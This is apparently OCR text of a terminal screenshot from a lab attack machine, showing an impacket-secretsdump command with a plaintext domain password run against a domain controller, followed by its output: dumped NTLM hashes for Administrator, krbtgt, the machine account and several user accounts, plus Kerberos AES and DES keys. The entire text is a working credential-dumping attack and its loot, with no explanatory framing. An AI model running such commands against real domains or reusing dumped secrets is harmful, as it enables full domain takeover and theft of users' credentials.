 root@AttackBox: / ×
root@AttackBox: /test ×
┌──(root㉿AttackBox)-[/test]
└─# impacket-secretsdump icsd.local/eren.jaeger:t4t4k43.@10.20.55.32
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:93363ac5f14a2a8077f061fa2ef91132:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fb0ae06df8b4624e4a9b229c97f041ad:::
icsd.local\reiner.braun:1104:aad3b435b51404eeaad3b435b51404ee:74967fdea3296c6d3e2a9b986de1132e:::
icsd.local\armin.arlert:1107:aad3b435b51404eeaad3b435b51404ee:8c463fff186fe69a245b37b195c49c1d:::
icsd.local\connie.springer:1108:aad3b435b51404eeaad3b435b51404ee:f0faf7cf996b334e8461fd7a514279e4:::
icsd.local\eren.jaeger:1109:aad3b435b51404eeaad3b435b51404ee:0bcbab4d02d251f85581f245a55a6c55:::
icsd.local\erwin.smith:1110:aad3b435b51404eeaad3b435b51404ee:f4722035bece2c246f5b1207c77d3c49:::
icsd.local\hange.zoe:1111:aad3b435b51404eeaad3b435b51404ee:28c9f895557a6b778d9219e30cf771b1:::
icsd.local\jean.kirschtein:1112:aad3b435b51404eeaad3b435b51404ee:f0faf7cf996b334e8461fd7a514279e4:::
icsd.local\sasha.braus:1113:aad3b435b51404eeaad3b435b51404ee:28be738049df3f517253728e32751362:::
icsd.local\annie.leonhart:1114:aad3b435b51404eeaad3b435b51404ee:16d144142ded3e8dd844f8d47c075c3d:::
icsd.local\bertholdt.hover:1115:aad3b435b51404eeaad3b435b51404ee:238c7bfbab73e3cdaedc1e614d60993c:::
icsd.local\gabi.braun:1116:aad3b435b51404eeaad3b435b51404ee:3bd1f9ad282620122d0c4f73ac79bde2:::
icsd.local\zeke.jaeger:1117:aad3b435b51404eeaad3b435b51404ee:d0e1675a0f572879cbea73f62c1af7fd:::
icsd.local\mikasa.ackerman:1118:aad3b435b51404eeaad3b435b51404ee:7f6da792c238ac434958ff2a0c18fba3:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:31856391b7eb5261c503d840c108ed72:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9699c44fd3b9cb684d658566d056b894350d1d37af30c99942548b06bbc73227
Administrator:aes128-cts-hmac-sha1-96:4ad3f8518cff0c6a40c52576a3de5b72
Administrator:des-cbc-md5:89133dda1f68830d
krbtgt:aes256-cts-hmac-sha1-96:470719a2e9a2018e7625f802774dea4226d1865ffe361e2756ab93e48bce8174